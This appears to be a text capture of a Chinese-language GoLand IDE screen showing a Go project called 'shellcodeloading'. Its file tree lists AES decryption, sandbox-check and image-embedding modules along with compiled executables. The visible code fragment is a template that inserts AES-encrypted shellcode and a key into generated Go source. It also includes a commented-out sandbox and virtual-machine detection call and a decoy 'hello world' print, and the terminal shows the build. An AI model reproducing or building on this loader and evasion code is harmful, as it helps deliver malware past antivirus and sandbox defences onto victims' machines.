 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) shellcodeloading - shellcodeloading.go
shellcodeloading shellcodeloading.go go build shellcodeloading.go Git(G):
项目 shellcodeloading.go aseCode.go README.md checkSandbox.go shellcode.go 1.go go.mod
项目
提交
Pull Request
结构
收藏夹
shellcodeloading
aes
checkSandbox
checkSandbox.go
output
1.bat
1.go
2.exe
compileShellGo.bat
lnng.exe
lnng.jpg
shellcode.exe
shellcode.go
shellcodeloading
1.jpg
go.mod
README.md
shellcodeloading.go
外部库
草稿文件和控制台
7 3 18
165 os.Exit(0)
166 }
167 shellcode = string(shellcodeAes[1])
168 }
169 }
170 return shellcode,aesMd5
171 }
172 func main() {
173 //checkSandbox.CheckSandbox() //沙盒虚拟机环境检验，可注入掉
174 var shellcode []byte
175 shellcodeBuf:= "`+ shellcode +`"
176 aesMd5 := "`+aesMd5+`"
177 pathImage := "`+pathImage+`"
178 hello := "hello world!!!"
179 fmt.Println(hello)
180 if shellcodeBuf != "" && aesMd5 != ""{
181 encryptCode := aesCode.AesDecrypt(shellcodeBuf,aesMd5)
writeShellGo(shellcode string, aesMd5 string, pathImage string)
数据库
M make
终端: Local
E:\goproject\src\shellcodeloading\output>go build shellcode.go
E:\goproject\src\shellcodeloading\output>
Git TODO 问题 终端 事件日志
173:7 LF UTF-8 制表符 main